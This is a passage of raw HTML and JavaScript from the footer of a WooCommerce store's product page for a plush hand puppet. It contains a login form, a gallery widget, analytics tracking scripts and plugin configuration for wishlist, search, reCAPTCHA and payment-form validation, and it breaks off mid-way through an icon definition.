						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="7320eab3d3" /><input type="hidden" name="_wp_http_referer" value="/product/wolf-unicorn-super-soft-plush-hand-puppet/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":25414,"name":"Sitting Buffalo Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Wolf - Unicorn Super Soft Plush Hand Puppet","list_position":1},{"id":25544,"name":"Sitting Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Wolf - Unicorn Super Soft Plush Hand Puppet","list_position":2},{"id":25498,"name":"Green Gator Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"20.99","list_name":"Wolf - Unicorn Super Soft Plush Hand Puppet","list_position":3},{"id":25566,"name":"Sitting Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"18.99","list_name":"Wolf - Unicorn Super Soft Plush Hand Puppet","list_position":4}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			__gtagTracker( 'event', 'view_item', { items: [{"id":39793,"name":"Wolf &#8211; Unicorn Super Soft Plush Hand Puppet","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"21.99","list_position":""}] });
var element = document.querySelector( '.products .post-25414 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25414,"name":"Sitting Buffalo Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25544 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25544,"name":"Sitting Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25498 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25498,"name":"Green Gator Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25566 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25566,"name":"Sitting Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"39793","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"4ac87ba82e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 